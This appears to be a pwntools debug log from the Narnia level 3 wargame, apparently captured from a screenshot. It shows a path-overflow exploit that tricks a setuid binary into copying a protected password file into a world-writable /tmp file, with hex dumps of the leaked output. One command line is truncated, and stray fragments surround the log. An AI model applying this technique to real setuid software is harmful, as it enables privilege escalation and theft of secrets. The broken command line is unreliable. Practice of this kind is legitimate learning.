 [+] Opening new channel: 'stty raw -ctlecho -echo; cd . >/dev/null 2>&1;bash': Done
[DEBUG] Sent 0x135 bytes:
'rm /tmp/oreocookie;rm -r /tmp/bbbbbbbbbbbbbbbbbbbbbbbbbbb;touch /tmp/oreocookie;chmod 777 /tmp/oreocookie;mk
narnia4 ./oreocookie;/narnia/./narnia3 /tmp/bbbbbbbbbbbbbbbbbbbbbbbbbbb/tmp/oreocookie\n'
The password for the next level is...
[DEBUG] Sent 0x14 bytes:
'cat /tmp/oreocookie\n'
[DEBUG] Received 0x28 bytes:
00000000 1b 5d 30 3b 6e 61 72 6e 69 61 33 40 6e 61 72 6e │·]0;│narn│ia3@│narn│
00000010 69 61 3a 20 7e 07 6e 61 72 6e 69 61 33 40 6e 61 │ia: │~·na│rnia│3@na│
00000020 72 6e 69 61 3a 7e 24 20 │rnia│:~$ │
00000028
[*] Switching to interactive mode
[DEBUG] Received 0x69 bytes:
'copied contents of /tmp/bbbbbbbbbbbbbbbbbbbbbbbbbbb/tmp/oreocookie to a safer place... (/tmp/oreocookie)\n'
copied contents of /tmp/bbbbbbbbbbbbbbbbbbbbbbbbbbb/tmp/oreocookie to a safer place... (/tmp/oreocookie)
[DEBUG] Received 0x6e bytes:
00000000 1b 5d 30 3b 6e 61 72 6e 69 61 33 40 6e 61 72 6e │·]0;│narn│ia3@│narn│
00000010 69 61 3a 20 2f 74 6d 70 2f 62 62 62 62 62 62 62 │ia: │/tmp│/bbb│bbbb│
00000020 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 │bbbb│bbbb│bbbb│bbbb│
00000030 62 62 62 62 2f 74 6d 70 07 6e 61 72 6e 69 61 33 │bbbb│/tmp│·nar│nia3│
00000040 40 6e 61 72 6e 69 61 3a 2f 74 6d 70 2f 62 62 62 │@nar│nia:│/tmp│/bbb│
00000050 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 │bbbb│bbbb│bbbb│bbbb│
00000060 62 62 62 62 62 62 62 62 2f 74 6d 70 24 20 │bbbb│bbbb│/tmp│$ │
0000006e
narnia3@narnia:/tmp/bbbbbbbbbbbbbbbbbbbbbbbbbbb/tmp$ [DEBUG] Received 0x8d bytes:
00000000 74 68 61 65 6e 6f 68 74 61 69 0a f7 28 2e fd f7 i··│(.··│
00000010 00 50 fc f7 34 d7 ff ff 00 cd ff f7 00 00 20 1b │·P··│4···│····│·· ·│
00000020 5d 30 3b 6e 61 72 6e 69 61 33 40 6e 61 72 6e 69 │]0;n│arni│a3@n│arni│
00000030 61 3a 20 2f 74 6d 70 2f 62 62 62 62 62 62 62 62 │a: /│tmp/│bbbb│bbbb│
00000040 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 │bbbb│bbbb│bbbb│bbbb│
00000050 62 62 62 2f 74 6d 70 07 6e 61 72 6e 69 61 33 40 │bbb/│tmp·│narn│ia3@│
00000060 6e 61 72 6e 69 61 3a 2f 74 6d 70 2f 62 62 62 62 │narn│ia:/│tmp/│bbbb│
00000070 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 │bbbb│bbbb│bbbb│bbbb│
00000080 62 62 62 62 62 62 62 2f 74 6d 70 24 20 │bbbb│bbb/│tmp$│ │
0000008d
(.P4\xff\x00 narnia3@narnia:/tmp/bbbbbbbbbbbbbbbbbbbbbbbbbbb/tmp$ $
0 ♥ 1* python2 2:vim- 3:bash 4:bash
VOID
SISTERS
ENTER
VOID SISTERS